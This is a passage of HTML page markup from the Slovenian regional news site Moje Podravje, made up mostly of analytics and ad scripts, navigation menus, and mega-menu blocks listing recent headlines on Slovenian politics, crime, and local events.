  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-3104 single-format-standard wp-theme-Newspaper wp-child-theme-moje-podravje-child kaksna-bo-nova-minimalna-placa global-block-template-1 td-local-news single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 20 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696f74df7cb2d_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696f74df7d031_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696f74df7d031" ><script>var block_td_uid_2_696f74df7d031 = new tdBlock();
block_td_uid_2_696f74df7d031.id = "td_uid_2_696f74df7d031";
block_td_uid_2_696f74df7d031.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696f74df7d031_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696f74df7d031_rand","tdc_css_class_style":"td_uid_2_696f74df7d031_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696f74df7d031.td_column_number = "3";
block_td_uid_2_696f74df7d031.block_type = "td_block_mega_menu";
block_td_uid_2_696f74df7d031.post_count = "5";
block_td_uid_2_696f74df7d031.found_posts = "3310";
block_td_uid_2_696f74df7d031.header_color = "";
block_td_uid_2_696f74df7d031.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f74df7d031.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_696f74df7d031);
</script><div id=td_uid_2_696f74df7d031 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f74df7d031" data-td_block_id="td_uid_2_696f74df7d031"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f74df7d031" data-td_block_id="td_uid_2_696f74df7d031"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696f74df7e310_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696f74df7e310" ><script>var block_td_uid_3_696f74df7e310 = new tdBlock();
block_td_uid_3_696f74df7e310.id = "td_uid_3_696f74df7e310";
block_td_uid_3_696f74df7e310.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696f74df7e310_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696f74df7e310_rand","tdc_css_class_style":"td_uid_3_696f74df7e310_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696f74df7e310.td_column_number = "3";
block_td_uid_3_696f74df7e310.block_type = "td_block_mega_menu";
block_td_uid_3_696f74df7e310.post_count = "5";
block_td_uid_3_696f74df7e310.found_posts = "1874";
block_td_uid_3_696f74df7e310.header_color = "";
block_td_uid_3_696f74df7e310.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f74df7e310.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_696f74df7e310);
</script><div id=td_uid_3_696f74df7e310 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f74df7e310" data-td_block_id="td_uid_3_696f74df7e310"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f74df7e310" data-td_block_id="td_uid_3_696f74df7e310"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696f74df7ee48_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696f74df7ee48" ><script>var block_td_uid_4_696f74df7ee48 = new tdBlock();
block_td_uid_4_696f74df7ee48.id = "td_uid_4_696f74df7ee48";
block_td_uid_4_696f74df7ee48.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696f74df7ee48_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696f74df7ee48_rand","tdc_css_class_style":"td_uid_4_696f74df7ee48_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696f74df7ee48.td_column_number = "3";
block_td_uid_4_696f74df7ee48.block_type = "td_block_mega_menu";
block_td_uid_4_696f74df7ee48.post_count = "5";
block_td_uid_4_696f74df7ee48.found_posts = "1698";
block_td_uid_4_696f74df7ee48.header_color = "";
block_td_uid_4_696f74df7ee48.ajax_pagination_infinite_stop = "";
block_td_uid_4_696f74df7ee48.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_696f74df7ee48);
</script><div id=td_uid_4_696f74df7ee48 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
